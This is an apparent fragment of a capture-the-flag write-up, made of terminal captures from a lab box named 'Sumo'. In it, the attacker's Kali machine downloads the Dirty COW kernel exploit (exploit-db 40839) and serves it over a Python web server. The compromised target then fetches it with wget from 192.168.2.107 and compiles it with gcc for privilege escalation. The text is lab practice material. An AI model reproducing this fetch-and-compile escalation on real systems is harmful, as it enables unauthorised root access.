 It works!
This is the default web page for this server.
The web server software is running but no content has been added, yet.
Permissible languages include: c c++ assembler n
one
'none' means revert to the default behavior of
guessing the language based on the file's extens
ion
Options starting with -g, -f, -m, -O, -W, or --param are automatically
passed on to the various sub-processes invoked by gcc.  In order to pass
other options on to these processes the -W<letter> options must be used.
For bug reporting instructions, please see:
<file:///usr/share/doc/gcc-4.6/README.Bugs>.
$ wget http://192.168.2.107:91/dirty.c
wget http://192.168.2.107:91/dirty.c
--2020-05-19 03:30:06--  http://192.168.2.107:91/dirty.c
Connecting to 192.168.2.107:91... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `dirty.c'
0% [                                       ] 0           --.-K/s
100%[======================================>] 5,006       --.-K/s   in 0s
2020-05-19 03:30:06 (418 MB/s) - `dirty.c' saved [5006/5006]
$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
$ ls
ls
dirty  dirty.c  dirtycowscan.sh  zKLNR
$
root@kali:~/Sumo# ls
a.txt  dirtycowscan.sh  nmap_scan.txt
root@kali:~/Sumo# wget https://www.exploit-db.com/raw/40839
--2020-05-19 06:29:02--  https://www.exploit-db.com/raw/40839
Распознаётся www.exploit-db.com (www.exploit-db.com)… 192.124.249.8
Подключение к www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443..
. соединение установлено.
HTTP-запрос отправлен. Ожидание ответа… 200 OK
Длина: 5006 (4,9K) [text/plain]
Сохранение в: «40839»
40839              100%[==============>]   4,89K  --.-KB/s    за 0s
2020-05-19 06:29:03 (134 MB/s) - «40839» сохранён [5006/5006]
root@kali:~/Sumo# mv 40839 dirty.c
root@kali:~/Sumo# python -m SimpleHTTPServer 91
Serving HTTP on 0.0.0.0 port 91 ...
192.168.2.102 - - [19/May/2020 06:30:02] "GET /dirty.c HTTP/1.1" 200 -